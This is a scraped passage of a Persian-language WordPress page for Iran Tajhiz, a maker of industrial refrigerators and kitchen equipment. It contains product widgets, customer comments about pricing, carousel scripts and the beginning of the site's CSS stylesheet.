                  <h5><a href="https://www.irantajhizco.ir/%d8%b4%d9%88%da%a9%db%8c%d8%b3-%d8%b3%d8%b1%d8%af-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-3-%d8%b7%d8%a8%d9%82%d9%87/">شوکیس سرد ویترینی 3 طبقه</a></h5>
                  برند: نارسیس               </li>
                                          </ul>
         </div>
         <div class="block">
            <ul class="widget-list">
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mive-120-cm-1-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال ویترینی میوه 120 سانتیمتر" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/">یخچال ویترینی میوه 120 سانتیمتر</a></h5>
                                 </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/taping-bastani-mivei-16-kase-1-150x150.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی میوه ای 16 کاسه" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/">تاپینگ بستنی میوه ای 16 کاسه</a></h5>
                                 </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%ac%d8%a7%d8%aa-1-5-%d9%85%d8%aa%d8%b1%db%8c/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mokaabi-mivejat-1.5-metri-2-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال مکعبی میوه جات 1.5 متری" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%ac%d8%a7%d8%aa-1-5-%d9%85%d8%aa%d8%b1%db%8c/">یخچال مکعبی میوه جات 1.5 متری</a></h5>
                  برند: نارسیس               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-3-%d8%af%d8%b1%d8%a8/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-istade-posht-basteh-3-darb-2-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال ایستاده پشت بسته 3 درب" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-3-%d8%af%d8%b1%d8%a8/">یخچال ایستاده پشت بسته 3 درب</a></h5>
                  برند: نارسیس               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/freezer-azmayeshgahi-5-150x150.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی فریزر آزمایشگاهی" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">ساخت سفارشی فریزر آزمایشگاهی</a></h5>
                  برند: نارسیس - ایران سرد - قطب صنعت               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/yakhchal-azmayeshgahi-7-150x150.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی یخچال آزمایشگاهی" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">ساخت سفارشی یخچال آزمایشگاهی</a></h5>
                  برند: نارسیس - ایران سرد - قطب صنعت               </li>
                           </ul>
         </div>
         <div class="block">
            <ul class="widget-list">
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c-%d8%b9%d8%b1%d8%b6-60-%d8%aa%da%a9-%d8%af%d8%b1%d8%a8/#comment-117">پشتیبانی سایت</a> </strong> گفته :
                  <span>سلام قیمتا هر روز عوض میشه نمیشه قیمت گذاشت...</span>
               </li>
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c-%d8%b9%d8%b1%d8%b6-60-%d8%aa%da%a9-%d8%af%d8%b1%d8%a8/#comment-116">هر کی</a> </strong> گفته :
                  <span>سلام شب بخیر خان چرا قیمتها رو نمیگین حتما باید تماس بگیریم. این پلیس بازیا چیه در میارین قیمت بزنین...</span>
               </li>
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c-5-%d9%81%d9%88%d8%aa-%d8%aa%d8%a7%d8%ac-%d8%af%d8%a7%d8%b1/#comment-115">پشتیبانی سایت</a> </strong> گفته :
                  <span>سلام جهت اطلاعات بیشتر با شماره های درج شده در سایت تماس بگیرید...</span>
               </li>
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c-5-%d9%81%d9%88%d8%aa-%d8%aa%d8%a7%d8%ac-%d8%af%d8%a7%d8%b1/#comment-114">ابراهیم</a> </strong> گفته :
                  <span>صدای یخچال برای من مهمه چون میخوام در اتاق خواب استفاده کنم صدای تولید شده این مدل چهد دیسیبل هست ؟...</span>
               </li>
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%da%a9%d8%b9%d8%a8%db%8c-20-%da%a9%d8%a7%d8%b3%d9%87/#comment-111"></a> </strong> گفته :
                  <span>خیلی با کیفیته هر کسی بخره پشیمون نمیشه...</span>
               </li>
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%da%a9%d8%b9%d8%a8%db%8c-20-%da%a9%d8%a7%d8%b3%d9%87/#comment-110"></a> </strong> گفته :
                  <span>من از این مدل خریدم و خیلی عالی بود...</span>
               </li>
                              <li>
                  <strong><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/#comment-109">پشتیبانی سایت</a> </strong> گفته :
                  <span>جهت اطلاع از قیمت تماس بگیرید...</span>
               </li>
                           </ul>
         </div>
      </div>
   </section>
   <!-- End of .tabs-widget -->
   <!-- gallery-widget -->
   <section class="widget gallery-widget" id="gallery_widget-2">
      <a href="/category/تاپینگ-بستنی/"><h3 class="title">تاپینگ بستنی</h3></a>
      <div class="listing-slider">
         <div class="owl-carousel owl-theme">
                        <div class="item">
               <a title="تاپینگ بستنی میوه ای 16 کاسه" href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/taping-bastani-mivei-16-kase-1-300x300.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی میوه ای 16 کاسه" />
               <h3>تاپینگ بستنی میوه ای 16 کاسه</h3>
               </a>
            </div>
                        <div class="item">
               <a title="تاپینگ بستنی مکعبی 20 کاسه" href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%da%a9%d8%b9%d8%a8%db%8c-20-%da%a9%d8%a7%d8%b3%d9%87/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/تاپینگ-بستنی-مکعبی-20-کاسه-5-300x300.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی مکعبی 20 کاسه" />
               <h3>تاپینگ بستنی مکعبی 20 کاسه</h3>
               </a>
            </div>
                        <div class="item">
               <a title="تاپینگ بستنی فانتزی 12 کاسه" href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-12-%da%a9%d8%a7%d8%b3%d9%87/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/04/تاپینگ-بستنی-فانتزی-12-کاسه-300x300.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی فانتزی 12 کاسه" />
               <h3>تاپینگ بستنی فانتزی 12 کاسه</h3>
               </a>
            </div>
                        <div class="item">
               <a title="تاپینگ بستنی فانتزی 5 کاسه" href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-5-%da%a9%d8%a7%d8%b3%d9%87/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/04/تاپینگ-بستنی-فانتزی-5-کاسه-300x300.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی فانتزی 5 کاسه" />
               <h3>تاپینگ بستنی فانتزی 5 کاسه</h3>
               </a>
            </div>
                     </div>
      </div>
   </section>
   <!-- End of .gallery-widget -->
   <!-- gallery-widget -->
   <section class="widget gallery-widget" id="gallery_widget-2">
      <a href="/category/یخچال-ایستاده/"><h3 class="title">یخچال ایستاده</h3></a>
      <div class="listing-slider">
         <div class="owl-carousel owl-theme">
                        <div class="item">
               <a title="یخچال ایستاده پشت بسته 3 درب" href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-3-%d8%af%d8%b1%d8%a8/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-istade-posht-basteh-3-darb-2-300x300.jpg" class="img-responsive wp-post-image" alt="یخچال ایستاده پشت بسته 3 درب" />
               <h3>یخچال ایستاده پشت بسته 3 درب</h3>
               </a>
            </div>
                        <div class="item">
               <a title="یخچال کبابی ایستاده عرض 120 سانت" href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%b9%d8%b1%d8%b6-120-%d8%b3%d8%a7%d9%86%d8%aa/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-120-سانت-300x300.jpg" class="img-responsive wp-post-image" alt="یخچال کبابی ایستاده عرض 120 سانت" />
               <h3>یخچال کبابی ایستاده عرض 120 سانت</h3>
               </a>
            </div>
                        <div class="item">
               <a title="یخچال صنعتی ایستاده کبابی 2 درب" href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-2-%d8%af%d8%b1%d8%a8/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-3-300x300.jpg" class="img-responsive wp-post-image" alt="یخچال صنعتی ایستاده کبابی 2 درب" />
               <h3>یخچال صنعتی ایستاده کبابی 2 درب</h3>
               </a>
            </div>
                        <div class="item">
               <a title="یخچال کبابی ویترینی 4 درب" href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-4-%d8%af%d8%b1%d8%a8/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ویترینی-4-درب-1-300x300.jpg" class="img-responsive wp-post-image" alt="یخچال کبابی ویترینی 4 درب" />
               <h3>یخچال کبابی ویترینی 4 درب</h3>
               </a>
            </div>
                     </div>
      </div>
   </section>
   <!-- End of .gallery-widget -->
   <!-- widget testimonial -->
   <section class="widget testimonial" id="testimonial_widget-2">
      <h3 class="title">صنایع ایران تجهیز ( یخچال صنعتی و تجهیزات فروشگاهی)</h3>
      <div class="testimonial-widget">
               </div>
   </section>
	<p>
	<a href="/تضمین-بهترین-قیمت/" target="_blank"><img class="img-responsive" src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/banners/price.jpg" title="تضمین بهترین قیمت" alt="تضمین بهترین قیمت"/></a>
	</p>
	<p>
	<a href="/تضمین-اصالت-کالا//" target="_blank"><img class="img-responsive" src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/banners/orginal.jpg" title="تضمین اصالت کالا" alt="تضمین اصالت کالا"/></a>
	</p>
	<p>
	<a href="/تماس-با-ما/" target="_blank"><img class="img-responsive" src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/banners/contact.jpg" title="تماس با صنایع ایران تجهیز" alt="تماس با صنایع ایران تجهیز"/></a>
	</p>
   <!-- End of widget testimonial -->
</aside>
<!-- end of sidebar -->
        </div>

</div><!-- End of .page-container -->

<div class="clearfix"></div>
<div class="container">
   <div class="row">
      <div class="bottom-posts">
		  <h4><a href="/category/custom-manufacturing-of-industrial-equipment/" target="_blank" rel="noopener"> ساخت سفارشی تجهیزات صنعتی</a></h4> 
            <div class="col-lg-3 col-xs-6 item">
               <a title="ساخت سفارشی فریزر آزمایشگاهی" href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/freezer-azmayeshgahi-5-300x300.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی فریزر آزمایشگاهی" />
               <h3>ساخت سفارشی فریزر آزمایشگاهی</h3>
               </a>
            </div>
                        <div class="col-lg-3 col-xs-6 item">
               <a title="ساخت سفارشی یخچال آزمایشگاهی" href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/yakhchal-azmayeshgahi-7-300x300.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی یخچال آزمایشگاهی" />
               <h3>ساخت سفارشی یخچال آزمایشگاهی</h3>
               </a>
            </div>
                  </div>
	  <div class="clearfix"></div>
      <div class="logos">
<h4><a href="/مشتریان-ما/" target="_blank" rel="noopener">برخی از مشتریان صنایع ایران تجهیز</a></h4>
		  <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/atrod.jpg" alt="atrod" title="atrod" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/hbustan.jpg" alt="hbustan" title="hbustan" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/hesp.jpg" alt="hesp" title="hesp" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/kaleh.jpg" alt="kaleh" title="kaleh" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/dk.jpg" alt="dk" title="dk" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/royan.jpg" alt="royan" title="royan" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/grng.jpg" alt="grng" title="grng" width="255" height="100">
               </a>
            </div>
            <div class="col-lg-3 col-xs-6 item">
               <a href="#" class="swipebox">
               <img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/brands/kmotors.jpg" alt="kmotors" title="kmotors" width="255" height="100">
               </a>
            </div>
      </div>
   </div>
</div>
<!-- Footer -->
<footer role="contentinfo" class="footer">
   <div class="footer-top">
      <div class="container">
         <div class="row">
            <div class="col-lg-3 col-md-3 col-sm-6">
               <!-- widget -->
               <section class="widget widget_text" id="text-2">
                  <h3 class="title">درباره صنایع ایران تجهیز</h3>
                  <div class="textwidget">
                     <p>ایران تجهیز با بیش از ۳۵ سال سابقه و با استفاده از کادری مجرب و متخصص در زمینه تولید این تجهیزات صنایع غذایی</p>
					                       <p>صنایع ایران تجهیز تولید کننده یخچال صنعتی ، تجهیزات آشپزخانه صنعتی و رستوران</p>
                     <p> نصب و راه اندازی رستوران ، کترینگ ، بستنی فروشی ، قنادی ، فست فود و هایپرمارکت</p>
                     <p>فروش انواع فریزر و یخچال های صنعتی و ارسال به سراسر ایران و صادرات به تمامی نقاط دنیا</p>
                     <p>ساخت سفارشی انواع تجهیزات آشپزخانه صنعتی و تجهیزات فست فود و سرو غذا</p>
                  </div>
               </section>
               <!-- End of .widget -->
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6">
               <!-- widget -->
               <section class="widget widget_text" id="recent-posts-3">
                  <a target="_blank" href="/category/تجهیزات-آشپزخانه-صنعتی/"><h3 class="title">تجهیزات آشپزخانه صنعتی</h3></a>
                  <ul>
                                          <li><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%af%d9%88-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%af%d8%b1%d8%a8/">یخچال صنعتی ایستاده دو موتوره چهار درب</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-2-%d8%af%d8%b1%d8%a8-%d8%af%d9%88-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%87/">یخچال فریزر صنعتی 2 درب دو موتوره</a></li>
                                       </ul>
               </section>
               <!-- End of .widget -->
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6">
               <!-- widget -->
               <section class="widget widget_text" id="text-4">
<a target="_blank" href="/category/لوازم-قنادی/"><h3 class="title">لوازم قنادی</h3></a>                  <ul>
                                          <li><a href="https://www.irantajhizco.ir/%d8%b4%d9%88%da%a9%db%8c%d8%b3-%d8%b3%d8%b1%d8%af-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-3-%d8%b7%d8%a8%d9%82%d9%87/">شوکیس سرد ویترینی 3 طبقه</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d8%b9%d8%b1%d8%b6-190-%d8%b3%d8%a7%d9%86%d8%aa-%d9%86%d9%85%d8%a7-%d8%b3%db%8c-%d8%a7%d9%86-%d8%b3%db%8c/">یخچال مکعبی ویترینی عرض 190 سانت نما سی ان سی</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d8%a8%d8%a7-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c/">یخچال بستنی ویترینی با استیل طلایی</a></li>
                                       </ul>
               </section>
               <!-- End of .widget -->
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6">
               <!-- widget -->
               <section class="widget widget_nav_menu" id="nav_menu-2">
<a target="_blank" href="/category/تجهیزات-فروشگاهی/"><h3 class="title">تجهیزات فروشگاهی</h3></a>                  <ul>
                                          <li><a href="https://www.irantajhizco.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%b5%d9%86%d8%af%d9%88%d9%82%db%8c-800-%d9%84%db%8c%d8%aa%d8%b1%db%8c/">فریزر صندوقی 800 لیتری</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%af%d8%b1%d8%a8-%d8%b4%db%8c%d8%b4%d9%87-%d8%a7%db%8c-%d9%85%d8%ad%d8%af%d8%a8-600-%d9%84%db%8c%d8%aa%d8%b1%db%8c/">فریزر درب شیشه ای محدب 600 لیتری</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%af%d8%b1%d8%a8-%d8%b4%db%8c%d8%b4%d9%87-%d8%a7%db%8c-%d9%85%d8%ad%d8%af%d8%a8-400-%d9%84%db%8c%d8%aa%d8%b1%db%8c/">فریزر درب شیشه ای محدب 400 لیتری</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%af%d8%b1%d8%a8-%d8%b4%db%8c%d8%b4%d9%87-%d8%a7%db%8c-%d9%85%d8%ad%d8%af%d8%a8-450-%d9%84%db%8c%d8%aa%d8%b1%db%8c/">فریزر درب شیشه ای محدب 450 لیتری</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c-%da%86%d9%87%d8%a7%d8%b1-%d8%af%d8%b1%d8%a8/">یخچال ایستاده نوشیدنی چهار درب</a></li>
                                          <li><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c-%d8%b9%d8%b1%d8%b6-80-%d8%af%d9%88-%d8%af%d8%b1%d8%a8/">یخچال نوشیدنی عرض 80 دو درب</a></li>
                                       </ul>
            </div>
            </section>
            <!-- End of .widget -->
         </div>
      </div>
   </div>
   </div><!-- End of .footer-top -->
   <!-- footer-bottom -->
   <div class="footer-bottom">
      <div class="container">
         <p class="copyright">تمامی حقوق برای گروه صنعتی ایران تجهیز محفوظ است . </p>
         <!-- Social Navigation -->
         <ul class="nav social-nav">
            <li class="facebook"><a target="_blank"  href="#" title="Facebook"></a></li>
            <li class="twitter"><a target="_blank" href="#" title="Twitter"></a></li>
            <li class="google Plus"><a target="_blank"  href="#" title="Google Plus"></a></li>
            <li class="instagram"><a target="_blank" href="https://www.instagram.com/irantajhizcom/" title="Instagram"></a></li>
            <li class="telegram"><a target="_blank" href="https://t.me/irantajhizcom" title="Telegram"></a></li>
         </ul>
      </div>
   </div>
   <!-- End of .footer-bottom -->
</footer>
<!-- End of Footer -->
<a id="back-to-top" href="#" class="back-to-top slideInRight animated"><img src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/gotop.png"></a>
<!-- Respond.js to add IE8 support for media queries -->
<!--[if lt IE 9]>
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/respond.min.js"></script>
<![endif]-->
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/jquery.min.js"></script>
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/bootstrap.min.js"></script>
<script>
$(document).ready(function(){
        $(window).scroll(function () {
               if ($(this).scrollTop() > 50) {
                   $('#back-to-top').fadeIn();
               } else {
                   $('#back-to-top').fadeOut();
               }
           });
           // scroll body to 0px on click
           $('#back-to-top').click(function () {
               $('#back-to-top').tooltip('hide');
               $('body,html').animate({
                   scrollTop: 0
               }, 800);
               return false;
           });
           
           $('#back-to-top').tooltip('show');
   
});
</script>
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/owlcarousel/owl.carousel.js"></script>
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/isotope/jquery.isotope.min.js"></script>
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/jquery.validate.min.js"></script>
<script src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/custom.js"></script>
<script>
   $('.owl-carousel').owlCarousel({
       rtl:true,
       loop:true,
       margin:10,
       dots:true,
       nav:false,
       responsiveClass:true,
       responsive:{
           0:{
               items:1,
               nav:true
           },
           600:{
               items:1,
               nav:false
           },
           1000:{
               items:1,
               nav:true,
               loop:false
           }
       }
   });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iran-tajhiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/css/main.css
body_size: 10550
content:
@font-face {
	font-family: IRANSansWeb;
	src: url('../fonts/IRANSansWeb.eot');
	src: url('../fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'), url('../fonts/IRANSansWeb.woff') format('woff'), url('../fonts/IRANSansWeb.ttf') format('truetype');
	font-weight: normal;
}
body {
  line-height: 23px;
  color: #6b6e80;
  direction:rtl;
  font-family: IRANSansWeb, serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
